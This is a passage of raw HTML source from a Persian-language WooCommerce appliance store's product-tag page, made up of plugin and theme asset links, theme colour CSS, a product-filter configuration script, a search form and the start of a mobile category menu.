<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768512712' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768512704' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768512704' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768512704" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"7d873ddf81\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/bosch-kala\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768512704" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768512704" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:386, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term-bosch-kala term-386 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
